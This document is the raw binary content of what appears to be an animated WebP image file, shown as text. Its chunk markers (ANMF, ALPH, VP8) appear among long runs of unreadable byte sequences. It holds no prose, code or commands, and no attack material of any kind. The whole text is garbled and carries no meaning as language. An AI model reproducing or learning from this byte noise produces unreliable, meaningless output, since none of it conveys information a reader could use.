���*WŪ��&�am�շ2G�>��'��1nCw�<h5�#)��w����^O��SL=�M"�T.!�v���P8U(Cg�Tߘe�V��B]��IfB��u lht�V�g�#�g�1}q�.�pS�;� �L���� �e��(?����x©����\8�`�pH����6�*�\�mu�k�� �پ�ιa���Z����^��}�f'�#J6���O����`E��M{��B�zO$��x6�Cp��i���a�<Ł��S�^��o�}^*<���x���q�u.eܒȂ��X��w��ۧ"y��.�B����5��
o����B}Y���b�hm[����5��j�8J���8��/h�Iv�32����Q�jAQ��N[D�и�._��x��d��ʯ|&B��L����`�S���>����!�����Z��P��d�I�S}�#�]�wj]!)bYH�n@����!T>y���g��v���L��$�坌X6�	>wN��h`��OX�'{5*YY�B)厠��:E�}/�TWE�4����f�$i
���G�_ֻԡ�y|h�]��3��ꀠ~��X���lO+`� hI���O��CLR��|\�9��<��Ğt��>T��@;DE�N�4ަ���
�?j��[�w�.3Q�t?��EG���,��	jF*�}G�y�eU� *iD��Z�7P���V�s�<�Ӟ2���w=--�~d�D�?`Av.�נRw��O��_��� ��ǁ�&��/? p���m��ǿ�ns���]uRV�lg$�|�K��ւ��!��$�5�zܫ-�m������ݟ
^%����:2:0<duW��[n��TC� ��z�{���!_ݿ���I��Bo�6	I�w�!�%�� �����ت�7>=���T���DUd>YG�"���16o���Au�;���G�l#fĐJ����^���L�"��o�����%�R]v'����ۏ�u|��?N�u{��xo2�۳.YrM4�u��y����H,��gЉ|���,NѸ-冴�D�Lr�{:3Dg�7�!�3��`� �����+�ُ�m�$x$!�eh�V�P��� s�w��%8��dP�}��nZ�)�������*�حџ�s�+o�$s��#Y�:�m� �4�@s54=���Km��#��@P%A)Y�D\l����v�`��CcbIrGz�%�F6�ψ��P����=)�hy���/^�Ѳ�x_�����º5���[4<ఱ��~��`�bQ��'`���[8�-x�5�E=��o-��Uҧ_c�^���<*Aϣ��}"[{}һ9!L:�T �T�	��Xy
�K����,�k)E
�.�����'v�JƏ�����GQelh��	'��c<���]����Qߘ�Y�����R�Q�U$��ʌZ��긋�� G�k��w��"k��#�,U,mR��F��K�s��(��|�����O@�_}��'J������'uO F{"ՃE����q&��C�l5w�XT�U����:��,�tv�u��*���b���e ���x���$ě��e*+���pŜ)���f�2EėA�Vy�<0P���2����x.�x�L�<)��}`ؑ��BT�'�A���1��
<M"�y�+��k�	C,k/2.D����~��v�<�2�k@!l�����ި/E�%�����9���=#�6uϴkG9���/�,S$]���=��=��KϑU���J���;��a��3U�|������r*e�f�^U%p�f����M ��kWS/�l��*fy�xE=F=�{�ڬ�p5��GR�:��$�O�>2��f�e(�W+�Uy�[��Qo�qE��3�Ɖ�cw�/bK�;�}2�x�$�{�Cpθ��o���Pɟ�o{�b����q�jb��6{fL�㩍��Ǆ:��<��'
 r"C�{�i,J�}A�Ȼ���m_��@?Ɣ`�Y����'��P�w!�'g�t���}����J��oz������g b9��,�#�׷��aJ��R�J$����zd�����C9��м	��'���X-T��I��w��U��L�ª�J�>�/�p\���n.�k��&�T�u�����B��֬��kˊ�p�\���L�y��Wzu��h�t!��٪N�"�p�n��s�X���c7ǯ�3p���_�����Ԏ)�H�[�W��f�:c��,_�w������Db�����z{�	:��&�h��TRx��(�׆��6���y��><�g��v�kz ճ۔2{�!���Tj!1�vZQJ���.>�Q����J$��m���o��0���	_�kp�5<_Bt���E���c�4&�.�:�.�^�M�����b���vn򯠣��}�Q�W)�-��B� m��9���]�K0�Նv�-����~�WĖE̪�fgZ�Y(�o����e&Y4�#m�`���s|���Pf;ҘF��ǐG���&G���G*�ŋ�q�<�=M���h��8��#�Ov�*��M����n�=G�Ф�{���0�呏w3[����q��y�Fn����k�/���hM��O��f��|$#���舰�泱|$pINx��m����Ev�L&�L�����^�9�r����7X�u;��V U�����t�f*�mA�/\L�f�����9oTs�h���/jL#Ŕ�r�JtM�q�
�����Q��� �!;��O&�%�hx���OK`�X�?0޴�I��ɕ�-&�|eM�������U�;aГ���׃EE^CK��� ��n̆�;�s%i|[(SWn�&J��5N�����G�&mD�Ҭ�X1���B4����3ɶ�՞���8N"u��&[ҕVs��g\����h��ؕ�8d�fX��s��rq�&*�>�/�J�!N��ս�\��L���d��E�y>i$X����1�3�VqYBk���wCZ�nhP9�j}k�z��1��Ub5�0բ^�-�F��J���?�P���� Td4�;�/L����{�X�cD� ��ܗ�}?˼ӡѮ$�z���`�u�����`wDc>�^�.���ΐ1=.�}�lt�x�d�=z�VY~�k���H=nΐ�:�����!��/t�O�-��lz�W1r��b\5��n�Pg�	�MJ�3 ����d��YJ�4Y;�������q�bQj��@@]�L�#=�zkN.���W��iZ��hH����7�)�;�eOh|�g�o����!�����1����U����/��#��O��{OJ���,�CF[�8U�_�)�SlQ����>���_�e�i�O�9�XC߻��x	�Ԗa��]Z��Ao�~�R��H(ot���KԽ�iR>�
cOE�|">�'T����(���(�J�^Ҵ.p�]�MO�o�m�NU�+$�z>)= LeQ��[��P4���?k��&�tڥX�7�~�T�>G����%|_$�����J:R����V��q;� ��U6&�k�d�y_&�4�k�OMY,E�N�o1��~O����|�l�8��{�l.i!�>&Ύ���g�̰:cE���R�W{C{קǧ 4y�dH��O�U��R8v��esZ�a��uj������$A�'?t��4?v@c�g�zQ��l�<�QpZ��Ɠyߚ-j-��pX�LAg�Ҝ�_�ΰx#S|����ċ�#�9xS�Q@��EҠo����:�r�J�l��c3na(��Y�3��ٗ�FH���U���s��Bbl%]�����U����&>���'�@?�$ɛ��;��+����@���>�������cwW1�:�K�sd�t���k�b��Ab5���u-=�ԩ��о�4WI�Fp����n�ߋ��o�h>�e%幽AZ����_�-���7����[Y�[�D�R"��E����*B?,Uhѧ<��#�'P��?!�k�y�ǇK�1 �� ���tm	����Ie�p�v��S�i��m6���4T���>|�o�݆I���n59��(��7����Sb���gn]����Y�DZq�W��}�� gmv� ���ʞ��(rV>��k�d�[@�P�o�-��"ܮ<6ػ]��+N��gM�[����yH��.�[��abd��P��נ�AzK��;�`���)���<^��'$�jD���Q��i�2��+���� ��x̓X]Y�&�aD��H����%w�<�':�ȥ�����/�c~څͱGA�;C!D�:�@�S��̿D�B�������D�-�cAE�Ws���{��v���%��g(ER�t-u�<l���05P[U���!o%�����=�����vJRW@L]=Q�;H��j2�s�`��_���m�J/���s��t�|0��e�\m��n�86�H�����HaќB���>D+a6/ ���c��O�}���6���~��˻SxOإ�6�C��C�B���z�C�q�� ����J �i9�' �^�1��N|~������b�?�&�Q�m���n���-��!�fk%���g�[���������h#�#]��6�����ޭ��`�w�a�v�jJ�!6����+,jf�؀<��*�j�\�?�Ǟn��s��������Z���� »��3�ih��W��Պ.Q0�&���T���Ί_cs����f��9/�G��T�O[pO�0*x�&��(U���$��}�~ǖQA�Z�³����
����"wc:�2.�"����\�
&Ђ�Y������伷��$Ip�쉍�f����}	�����"HUA�j���p�<���[�C��ȋ
���!>u��?<,wՋ��t7�5ۖD9��`$�/K��?%�
�ț��Xѱ�2�3��^Ե7V}��� �T��!�!<ӕ�>b� �+��^Έ�`���S��+jj��W��i�Z+�E�t�y�o�u-S�X;k=3��p���ƈ��� ��Hf9[����_zOU��C�i�&����
�*������`�m$ȳ@����Z="��빈[�3���m�uH	P��f��H<�F���l�)�y�wB��1��k-�P��}�1��B��
���_D�.ļp�pL�w���D{�������(����+>n9�"�U�SVp�h�eN{7Sq���\��К�	����s�߸K��.�sp$�IX���Ͷ�>n�*.r��'W�Ǵ�9�����+��V��1-���Ho��8ß��O�נ�GԺ%��-�������(T����=<�'�ɕ�[좄$��Y~��7��2E����L&pp^��2`u�I?����Gm���:��.@A-Wd/��'����0���=k���񣃽��:i���r%��\M=���2m*�_�Q��-[E�(b9��@s|�ݻZ�T�c�}�7��k��e85�!m�B7��L*I��5�Ø��D(�iJ`��w��-W۞Sy]�I!��ˉz<��mj+7a�lP�k�N��������R��ҢC��Iy�L�v����'����?�hs�Ju�#7r�@���%���f��v���O���q��t �\khYLo����Bv9jUO�恼:3}��nJY����Kɜ���H���ȯ��	D3$w�Zۆӄ4.�w��/+�,>	�X?�U��|��MTb�G�y%�� <8j{DG�q�D �v�Ĭ!��:ٵ��S��_���D�`Ͻϓ��4���Z�t�qӍ��Q�.qw7ZnG�ijM��mm�V7��ζ7�%�u�2�]!�Y��vs�0���St��L|�������"~Xlxh��s���B�3�v��{���P� ��{2�ʎЊ �k�s�\���w�2\��Q���bSz�B簄���Ĉ�ڱ��jJ��^��L��u�@\Ӧm�������'М��������w/5m��l�&�	~��a�q �9(�a5!Bq���1ӝ�ϤFA�K{u�y�D�y^=��-�P�-��h��������Z��������z�D�)��|����C������m���չ��#v�z�-H���ٳ;�^���Qu�R��Xaެ��U�*7� w���� ����ڛ�K`����/c���h�Aؒ�Wmucl6�M;��M��([ �Bˏ����8	"f�/px34�I��M.���@�tN���]�s����=�t�A���&�IA��KB���J�x0��nD<����ьv�&A/���3�e1:��db|=��c�,`�t%P�0,���/�n�<�O�`���L���&S�M����!Gg��4&Nd>�g��_�.���yJgNHf�)�d�
�c%�80�V!<��9bVT�s@N|�+��c�B>�� ��Y�\⢡0��[����Nl���i��r)1��u��O�1��<����� ��_�̀Ǯt��s�I+�t�������#�.Y3��*�w8�z3B9�|4U�$��A�B�9T���R��o@b�D���r�N��#��D�9p����6 �G���h��tڝ�׿k89��}�iX�����!E����!@'T�ty��*�2SJ׀�t�z��)e�rJ7ū0B���=Q�^>�Z���C��x78���; ���7�ި7���ä/¢(z��K� �{Í*�jwyt9��Z%�Y��*�����`�GB
SJX�b(&jeh��[c4�WÞҳ��*ǣ�Q�A|���^$@g� ANMF.       �  �  d   ALPHN   0��I$I��l�.�A�E��ED�'��m��@����5R�J�n�) �q�@�Ö_�K� 찵�/E*�{ ��43�iVP8 �-  t� �*� � >�6�G�c�����}]*������*�����+�������}�����������_���^�����?u=AK���)������������?�������Q���_��q?������
?��~�{N�� �����W����_����Bɟb�������>ڿ���������B�����g�������(���ϣe=����W����G����U���o�Ϥ������	��u����0��\��@�g�+��xR�d�I��>���KM~Ih�t�Р*!�n�:�G�ަ9e�����8�@����ȋ�
v�$Y䤩��0�e�ӧJ�۵�hJ���A-��*��nc>����i�4c Ґ���Xٗ�"�|�f�oj��P�G<�&�\E�/ٴ�$�!7�q����X��zr��^���� ğZQ�����a7�&3�#��բ�&��Uס�׿ޙ2�`y��
�,%����Tځ�00�0��d�e���p�@3����龙uxY�/�z!�����m��<�Z�0��.go{q�'���\>R��$��s�?^�	q�'))V�>D�aG߫fg�k$�L�_������� �,���q�*�~�2v��Z�P-D��C�_�8 x���$����jy�u��\e�Bڝb��%u)r��1э̆s֬���)�n���o6DPŕ���+XR�!���-���ȟ������F2��]\d�(�~u����a[+�1<�;�����Tb�Mj9�PW�.��p��}o$�V8�pw�ۭ%7 nw�Zs �������]ͩ|�u��r�p$�2�HI������`:֯�k�}�@-,F�Pp���M���g�-+a�
SOp���x=�;~g�+�i��켌����w�>M粗S��gfg[}~h#�F��y쀅<k���.MMO����]0w��2li��j�����^��ɬ��W����=�_ ƝҀ��o�00�u��fˋ��Г	��!��sJ%_B��?t��jިm�2Q� �pߋ{AG:� ��L߮;'FQ쉓��|+W4W��!���:����L]٥�D��-K�y�� =Q�:���*,|mS+Bjlֶ�/Mw#�4�.�f�Ǆj��@ ���9x�ѡ��Q�� �z1,�.+�i�/����!��Y������������S.[��=��8�<����$�tR�������F����ހ���u�VZ�{_��I����XY�0�1;Я��-=�_�С>�vw7 ���^����5�HVbo��xb-U�hOlq��x$E]b���׍���d��������q|��r���U`V�=���l��+�b�w�3~���.��~P��|�H>��tH]JU-��t�	��⧁�+~�*����5��\J,�~����#c;���.�M��Z�]G���&�#nOq˻qDt��7"�����ۨ���Q��( ��^�v��y{�q�~�  ����7�D)�)�
M��Ă�w�3�>T��y�7�(��QU�P�@MSL֜�z��po�I"�7~��f �o֋�c��"Å�ػ/H�#p� M��1W/��1g}Yƅt�h�,������]�]Ulb��P߳��8 �JΜ��Ɛ�#��b8<EUJSү|efO|0�V��ucq�~��T@ew,�@pc��Zjw���1vR�/hY��Ūa�w6���|�WꙨ=�gZ���s���ڧ�h_��m_�T���S�ѰÓ����1E�z�P:���j���ØH
59�r
DV��=
7ݪJ~�/����D2�����(XPN�s`jQ�%4��TT< -�������S1�>���mҩ4fv�}�ӧ�w6�
|?`��q��ps���2"�x�|rZK��埶xv�ٓ$ű�����Gkv(؎`����lG%xе�Y������<�$��X�,���~��\�����d-;מ�.����;���H=�j�аEU�+��6,�pp�ŽO��2Q��	l�$Q��~�Y}�uu��&U�h��P�w�>����S���6��X ���|���/�fvaYsͪ�P���;j��H/�~��ߩ���Wk:0�	��ʉ�,M9����U)1 �\�m۸��7k͎� %���� iy�pJ�7|��A�#��8�E ���f�P�l�����m����	*���ߡ��O�q�n)%|	����+������ J�F[�����J���m)�h�@nZ��=-�+JS/?#  糳Q䌹��hV6�.�o����-*��WA,�X�h�ju�sY�
�i��C�}wd�oi��$�P�� �������{��h���6z�x_�̎� u;�������d�/.�L�Kx�*8��B�a\F>��mf�Vo�{|��V;�P߈n?/H]�cY�Q�۟0�z~�!���[{DVD�d\d��� ���i��d���!��-�[�z��3!J�ɮQO�2�Z���x��:�7K��Dd���`k���A�B
X4;�~�j{��[O�N0z�2�{��TVcj�u��U;d�n��.7��o���õ���򀝻�h���ty]q��z]��ĐzhD9��	��:=0�sbV�V��;x�ly7z��z�wӕ�A�}�I�)�!�l>��=Φ
�͜^ �	i����X9�8��{B�43�ȉ���7E<�
�鋌�獆����*k>`�5r�kK׵Oe��"o׺�)���BG?�.�b7R��?�xcQ\�cK���K����8��g�$a�[� 87��e��I��e����p�/��5��C�!�m��'u~6���rI:�(�TG��z��ɹ���A�����8��+���İ��I6<��8��ډ�Qr�I�Sn�*��8O~�͗�lā}�e
�]Ny�J{�<v��3���4�+�I���dHbh@E�^w�#��)A�H�E��(a\�r����̢�y�����ŖjP�b���D�IL�)�=����B�	:X0ԣ�.�����*O�Z��[Px�Q��z紘��S:�A��_�s?:�����L"��;lU� ѨYo�;�y`9�plK�c�{��	 e�i7TW-`#�U�g�!8�Z������7���vC�L[Q죪��z|��G���t�A>�,.��\;�/��G(��[+�k��MI� �.Y�O2���3�{[�')�#�𑣃T���I-��ܑDy������nx����іq�~-�B�'�� ���b�(�#5p���)4�
���u�1,X�0��hT�q�n	�.��נptK����%�@���bL ����� 5sb���'b� C�_�^5�������6���l��\u�+�qqg�R"��m�r��ݮv�K&v:�͚���o�:dC�(AP��<��0ёi)��j,��*V��p0#r�+��ĥX��\���4�A��)�ېa]L�V�%��LGn���C�t�Ἂ��h�[�!��*���GK��61mUVT��"�S���k�(�O3)f���n&�6�U�7�� e,��Hd����e����KBd����K)e!�w�]M�r��*C�ۊ�"Dy2��"�������f�vf6�Sf�Y�V{j�@�MԢ�rv��Oؒ�!9�Jؤ��q6k��X����::�4z�;�qw�N��>�z�1�cf���E�J�U�$��7޼7hYb��y$�ZR�h���v���q�u&�az�U�6=�q߆8��v}���"1�-60�A{�Iհ^��3��g��ɾp���!���S;j����� �r��/7���VÔĺb\��  ։� ��4�I��F���l�ی-w���.�;��ĕ�aM���f&�'O	T>7&��5ͦ�|��(O�+�k�ڹ��d��s%cA��H�%�S��/�s�<p�/~l���u=8D�(4�����jb��A$#6�}W�K�r��8�i�R��=5�n� �<+.��Ē96���͈1��)�C�Ԋ��l� ��$���o�'YZ@�Cc-'�X�{;�z���O�џH���/ղ2�{<�~l���������*�ٔ<@������LB�~."^v�Pɿ'�Ř;EE�+X\�2���m��Gեz/��(�x����k��q~�;]����i��·騴���$EN&E}�4�#K�g���Sx�d����ؗ���&|�v�g�q�#������_<��h-����"�Y���B�S���u��Pw�=�O�|�.^]�'};�(����X/���.�|���U��A�C�Z�2�1�V|t��j]o�D�e%*����<�GC@�ۊ�imr�\u*:�hve�p��~�G����7\��x��Bi����DF ��)���[��m���.w��t$��ˆv��j_��wf�^4�B&$]%�Х�포�!�kj���x5_�[�WaxV.y�3j���`B�)��]Z����K�����Ӟ|���N�����q;|m�w��m�p�]c� ��+�ґ�����ز윷i��l.2$a�X�W�XY��!�$?v�v?��{t�ai�༿���V����,��(��"�|���s��-zg�� V:O4�Ō=��ź��(�����N+�(�߉�T���H����^�>b�J�#�$�����`�����.���n�"��D�(���,�*�m����]���_;�%�_?������6��Z`��@�q�u�����ѽ��O��,�3GP�V�K����� ��hC5��Qu�fPwk��~��L��S��<#o��t���q�%9�|�#���H��Prȃ��$���d'�G�PՀ�}p #j��U���u���`]���#\����Y4�⾩�Zp5����i$mv�u=�dGu_����Z�iR��
RU�'ub&�ٱ�6 ݙ^d{�	I�߃ك7D��DǞ���⽻�$kh4 6�`�O_���5bA>r���l��3}k|mSd�F�	��'1@�s�������Oaz!u��d�J���:x�[/��������?"��aK��T��<�4.��8����4�"�|A��Ŝ�y���������S3�����)��\I�}�Z}�S)�Ȓ#Y����Xfe!&�ub����Nu�g�z�O_Z��@��}ڈ���(ʆ��o�V����o�C/��~ꯎ֗j`T)�y��M�\�r'RcH��]��f^_�)����,�<�RG6��Ѿ;?���Z�)�N_g������L=҄=�(�h�ծ/�iLXs�g�Q+�@�;mF��_6�� t]���XN�������\ �^ez���_F�����`�����(Cݤ3��i����WXC�1A
�Gpo)ј�c���SPC��D�N�|!��(���̏�c�5{Er��0 ��0ÓW7CFC�Ʉe.dl߄`Y;���@o���O��:&�SK�y�}���� GH"fZ8��H����y�� ��̅��-D�FZ���B
�p�F��Ř� 
�Ph^O�"���7�*�D�8^�����D�j�:	�ސw�dx��b����|c^c��|�~rז�����U�B,�>�Wy"�Z|��� ��S�_$��R�WL�R/=�J�jM�h�c�8:��?|Xn� ��F�_�RX��c�Eҙ5���t��T�CT��͎p+')�E N�9��8�+O�?fMI���$R��ȪH4�t/.��p�}twu�ɵ=����Ig`�� �]�⭷�By��X^jz��G@ 2T�у'7�g��PQ�������ҟ��Ӫ?/�3��J�F��%%R$<�K2�u���6Gs��^c
�6B���t�7g�i%'�I`҃��tB�	�nE���gGO-!a�f�� ,0��M3T��.I�\��&��������R�R$ kn�oH�Kc�ޛhH��mX�@�J>CYO��=F����8��Z�*���<_��c�\ҽ�v7˨8��\6LxGg���w��@^����M�8z�P6�S�L�{J�bE����(���-�f������Q汷d�x�i�r����C�һ33
��4G�y��U/̈́~Ʌ�@ _E=�=�]	�UUX�9>tu=sG���^b�qX��L����f�����P�U�y~��DZ��,Cq���z�&A�L���;�B3�y�����x������/�<N-��f
�U7*t!�N���M-��!�y]�<��+�mh�a1I{K.�rV�=0��@.���������8�|}�I�B�lb�d�6��b-�4�"��Q�!��A�:�o�qb>J�N姤���0{�}��g�9/�VMa�l)
� �n�ܕ����=������1��hyx�7����?'q�f���	/ձZ�.���,N��j�.d���8�A��m�rå(�n���g����y�e.s�ό|ee8�VCt�oTu4mkWo�n�ّqYz��ڰ�Z8G�����"�bT�~���s�<4��0����� ��b�JJ{��h�{�%
�+ͳ�n�͘�
� �Jؕ&~���E����V;�DI�zPk�������y�Ԟ���ro�vR����Q��y*�L���4	�*�g�g���`)p��,qPvg���S85�HF��4�� I�KS���������G�bYg�5�Y�]����W60L4K��E�^�ӧ��c+K�ȟ 7���ɟ��^>z�7��ɓ�7�&�Ԥ���q��ە�c,Ԡ|���*z-}�µZ��Sd`���2�K��P��������t�ڟ>o+�i�.G>�)&b��Y����i�"�X ���zk������3R��i>���J��k��x�/���Ms�Y-?܎�pB�Y	���ɓz���표5����Y>��[E�s4����W��+b?=�(S�Z�V�a����\�/5�4֒/ ���\	�rLS�c����Mvߧ����^�(���$ϳ1{�fp:|瞷}=�� ��Z��5k�H�U�+�M�Q��qFM`�����4���t��--|ұ�J�JyŒ~��iAHj��Ҋ�KewA�@����#�w9�����̱slX�3q�ќ��W�h����Zz�qT\�Yҋ��NX?��e���H��g[�ObB$��k	=��yGz�����kUj���>���FĹ�q������[o�!�ϞAu��'a2�.$j,�U�%��0Y�h�>��a�����J/婒\� |/� A�!�87rvy�"�m��n��2U�4&���Ū_j�H���烙߂��S-�J���=����M7�p�Yp hԃX�-��BR<��u`%'�Sf��9�"�v�V������F:+�JL�JH, /�F��Y)�+��Ѧ½Q�Q��!�8�Rn(N���f���B0ͭ�+��o�q������^8�V�As2W���.c����&ǫҼ����N�+��H�Wo;>4۸��@��1�]4lMC~��!���q��|��v��
�u������M*M�&��d.La��A2G��̣�͖ͭ-my7lw�����Ũ�J�م�T'P��|\4q%Q&.�W6��%��Ue���0�yWb�8�����"i!�Ar�ʮ��D�3�����CB�8�{͙���A��|�Tq�Kd�2˔,�bv�������Ø��Rv%��܆7Oi��4z�S�\�^�a#
�Q�E~T���!�R��W��2��r"��c�%��$�H�];�9{{-����T���u���?,�w"�Cd��"�ņD�H&�ᇮ���D�����NdXD�)��G���������h�n� f�Ś:���O	{T�2�!�bV��	5_>��u����K�V�O�3�%��
x�,\}�50��3��_=�Q��2}1a�mv/�l� 6i�x>v0�8sI��=7~�� ��� a��G���s밵�0����?��m�DS��� uA����9���q�=R�?�����`n@g�tߚ��XA
��NX��<�\�"�|��nI�����������Xe�
��yL���aRd�7���4��X��t.x2�EE(T�ֶ\�$4�.���h(t��\�߬o��jU���I�@�����r�)ı�\�x���C��:22
���%��M��v�H�@)@Y��(�+A��WYu�@
��琢��-��$��w5մ�s��@�Tܽ�\��Ō�8t���!��G����MqG�CȲyI�5�z��=-��j�z��	����;��W��t����}G8��6���o�}
>`�$P��a��(���[�,鹨U��������j�HOw'[��$�\���z���("�n��؝ǯ��	 ��q�_>;=y�8����p��]D*�[ߧ��A8��d��Yq�J^��$%�ke��c��Hx��Q�>O�y�$��A-�hR�Q�/5�$K�)Ok�$�S���&���7����N�w��9f�v����֤��/+�u�h�����4KzK`����̄P�P��.��yx��8M��^��g��?r��fQ���>����!�_Jxm�S0W��+�jvP�t2b�f�z����U�J�I��UA�����s�D׽��hHI��?l�x:��S>I�i��7��J*��r�M����!RC*(F�ꪤu�y��1�?t�5�,2���O�[!�	���)1�1���gE	7��=��H]˪�=�K��8z�!��V��a�A> yu�.��Jil��r�<��y�8�g%�V��È6�aN�T����u�v���Pڷ+Ȼw���;�M�ɒf��������$@��2rTx��G��y/��̫i�!UI��)�$�v��Z�Xy!�#H0!G�S�v��炨������i���"Jv5��!P��F��ů4��֡<vn����z��C!>��##�w��5�`��m���+�EE,���`��%�O ��ć�u����F�q����@D6�bwmpg�;x�1dKYR�˗�8��F���*"�C���-/1��%������+�4��ח(؝-;[kd��M�]�"�{�gm&4F���TG!=,�\_ϋ��(s��Q��p���i����,;!�EZ�/@% ���w���rJm��̾Tfڙ�nA�{���K�ʝa	�dor0�ߺw�%���bu��>��k!+V�\1h�o�w�d�$�7�&�c��B��pi�i�n_ڏ���쐙?�*�*�����6g���{�\�J}�V��.g����7<����4vxK�e'=G	�p4����莵22��ӣ��7�K�IM��a-�9'�����4.�������щ���PzC��Oq��K�� �����DUr�S�L �3�×O�U~��%Og���^��	OH���N�^o��s�m�O���Nm�W?H*�6˰$����=#�Sꠒ�H����y��Ҋ'#c^��^�G��{�b��+&�ɐf��3"�5�m-\�s���ʊ!0����U���U�vJ�I����+���eN%�����#�ؙ�A&�)7w�Xݓ0���Q! �)0q,/�F���*z�
��mA��},Psn�z�I�〿P��&A�g3��d��Θ�f�m�Q�7��6���1
=謒 '�c�e�h���#6���U=A���*��F�'ˊ�%b��O�-�V&�5��&w�=�}^��T|�ȏrELxQ��g�ٙ���Z���!sy��X�����ie�{]�� ��$��'U�(��y�B+E��`�w��	����6#�%���y�N�X�m���.H<�����p�ۂB�:�X�L
�-��ϤqQd�`�:�y�-�tyKk@���K�w�������݈�A�*�dv-λ-�E����Ya~v�h�3�OM�0��r\
	$Ew���?x� ɛW2�؇���8ۘ��P�z��q7Dְd#���ˍ�cuUHG��,υEz�	�t���yM�/�*js�H�^���`Z�S��]�7X�����d!7�,�ᇰ�) 8_��f�GT�����6â��G���u��P��lpW�YO��;�:��>f��0wHY#
n��B�T"�D��xF=}�Z�/S��M"�K�⡡g�E�X��SO�ۑ`�^.�NȠ�-8:<*һUН���v����T��z4M�zyK|��h���U��1Yv7�4�v���SD!�r�g���i:� ��5I������+"�N<Q!� �S���_�O=�m�[_N`�l�,�#�����>nk�,�N�t��[�0�i��|^i�Z�k��1˝���O'6�D+y��*�gS�nG,2��	�]Z���U:���kֹ!������|��H���V���ݴ��ڡ,��z/j�C%J}���2g��0Q��K2z�-�,��	Or!�o�������^�-�o<���5dԩ�֊���ĺ��:�\c\g�W2cs)h%3�-��cl9�Xd�]Ů��R���������Vg\Q
V �s��8-jX9�����/�+)t�����#�VV8x@���+��py�p|@-��T�跏����)r�M{J�B�¬�z��ĥk��d`F'6
�?�I�]�L�4�"N6��#ќ�R��*+=�:y(��9?6WQ �cj�H��7��Vhk�z�2��B��/r�ݾ�_P���Qt��
aI�ar}E�dI��醭JJ}���1u?_�k��������]9i��А���8������syTw#�`�_uZ�h*��}zw�aތ�n�%@�N���7Aі����`UJ޽n��|i�@e�re��Ξ|�R{T�R%��H�T�������4��#�
@��q塀�q�+��˩<�N�����@Dyӎ�6(��r� %:�ݫ��Q9!�%��NҪ#�����9�ĞFUO�m�<����b�&Ƃ�MH��#2(�z�{��{Z�`�7�v/�?��U��|���M���JuO(t�K��(�
�[����{j$�����o�l��ŷ7��"���v�#c��R��OM�_cvH\R�G��Oa��t��e�_���b�n��hd~' b��\?�T�+}�����{���+��2ir�vȴd�ǚ����8�*N���ONF~Gc��Ĕ����:2w�h��:P�����<U$����gk������GA����,� ����I�A�%�5Z��B%��/��������H��T
b���3H�3=X(0����<��!�^_�D�b�sp�����IK2��]��%��^me���Hǟ��9�;A^����Bd���m�0�	��"x�^��g��,W���ah�X���xN��{$F��Ĕ�Q�`�����7��J�� A|I����	��Z�b�}ts�ݬ��dq�>~��<A����b��� h�/��*�"�,�%�Q*t� ��S��@\]۞q��>�j�}:Bo��SV��g�4�=��!�cC���d��MoG���<IU��8��Y0��r0��>��&ѐ��X<v<�F����<�~0F�͝n}�D�ߔl`u�I4��BQ�OH�I�E9i��|��PZ
n��f�!NM�t� ��;�GÆy�V�Ɨ����T�A-�o��t�UGِ$'�Z]��I�� ANMF�-       �  �  d   ALPHH   0��q�6�ҁ���h��W��ED�'��i��D*JT�aJ�}"8�Z&�� yG��z�Jp��*�gVP8 H-  �� �*� � >�6�G�Y�������suӏ>��z��G�o�w}�v/��;����3���_d�?�����j�}�����O����?�o�w������������������]�c��?������������Q�����ڃ�����:�G��,���_��K�����}���W������O��?�7�m�/�?o���C�����z/�_�������������g�~��������/�o����ſa:�~�{~�,�rpI{�yLZU��U��6�:�����>ச�C�����<\��ދ?HP|���{�N�����hs�,3���&
��\xk:e7�r�*��0��R���f��;!$�������F��'���L��ǰc|H���8c3dQ�Rx����7�L�����'q�j��7ln����tҠ{�Y�1��G�T>�щo$�z"�/rS�Q�A�~�����f9PV��b�Cb��6]�*�b�I�T��}
ڌ��p.�7\lVS�NHJ {�Ҭ��)||"���x�&���K/M���y{?���g\zӚ#�\j�Ʌ�?BU1�u2L^3���-��z��D���W�(�w�kFBG��y �z^�V�{Ƚ̊��ܭ=���@�i`Jh�.�5��#�g��nK�����j�R�U"�˔�B�u{�"�ܩ`���a¿�K�nL�8m�28�;+g��U���o~�̊vt�W�u}�3m�f�>�-��a�hש�"Õ�r�	~rGy��� ">�ċ�U�A�P�N��8' Œ��v>o�h=3��O����g�E�O����q������Ɲ�|�b�q?آ��CI���]l���2�ƶ�B�=�E+�,>����O�4��7Ck��t�����z�$ �+��d���e^Xhnz�/���6@�@f0�$���UM%ôe�����{�4	�٫���R9��������������%t�9��ɽ�>)��n�v����SRF	F���[w.>�|���i�^��Y��׊�I��c?)(+lrn��d�HV:�H�$�1e��ޫrlڮ�"�	.�FG�´�8̂��U���F�b'0bʝ���p>�:v�`��̼�}qd�h'�Tk��cB�Z��A�D�`r��w�����&hM�X�ǐRY�  ��9H`l�]�8��hT�:����Qj��|o�5���efڇ����ь��'�6�����<&������(��$�Kf@W�bm߮��CPm7߿z�:�@pl�Wl�ئ��k��V��p�H%�\i�Wq��&����#,� ���X�����4�<��E+*k�U"��D�H���S��+�EUkuK$�Q��4z�ҁ�7.�q�a��>E��MS��E&jY1 �� Pl���7+���-��$+XU�~���� 7����s6�	�9e;i����څRe+�� ?u>�h-�SG���~F�[҉^5'����d.!�k�7�H2k��lQ���+�|-N(	��P������=+�	O�=&����K��
]nk�,�!�`� �M��9`Lr$0Җ��C��SaR��TK��i`�j�~Tt����X[8��̄L:ҝ&��������~�c����K�>c���e\#Ŭ>��ǎs�;(�_T��/zT��?���*�ؽ���>�4��cbl��ӝH~��)�!1ſ�=)���-RRؾ����n�yV�����63��>��J���.��p��z2��s�%y]��D���XVv'�P]���3^�KF���y	d�]���>>�ɂ�@�U�3>���{Ռ����¤~�G쁩G�(3 on���|��PwE��)�VTG��Ft⭆'%3O�'[�06�}G]�.��+\BI�B��ce|,�������},bJ�a��cz�&�s���+KV̸o��Y�ʠ�<��S��Po3� �z!)6t�O��b��h�t@S��t�]�7�������y�F7� v������~궞 ��>CՅў[���bX9UO
